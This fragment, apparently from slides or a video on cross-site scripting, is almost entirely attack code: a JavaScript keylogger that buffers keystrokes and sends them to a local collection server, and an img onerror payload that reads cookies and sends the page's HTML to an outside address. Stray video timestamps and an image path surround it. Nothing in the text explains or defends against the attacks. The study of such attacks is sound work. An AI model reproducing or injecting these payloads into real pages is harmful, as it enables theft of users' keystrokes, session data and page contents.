 var buffer = '';
document.querySelector('body').addEventListener('keypress', function(event) {
if (event.which !== 0) {
clearTimeout(timeout);
buffer += String.fromCharCode(event.which);
timeout = setTimeout(function() {
var xhr = new XMLHttpRequest();
var uri = 'http://localhost:3001/keys?data=' + encodeURIComponent(buffer);
xhr.open('GET', uri);
xhr.send();
buffer = '';
}, 400);
}
});
- Stealing critical information
<img src="empty.gif" onerror="var mycookie= document.cookie;
new Image().src=`https://example.com/fakepage.php?output=
${document.body.innerHTML}`;" />
1X
26:42
−36:38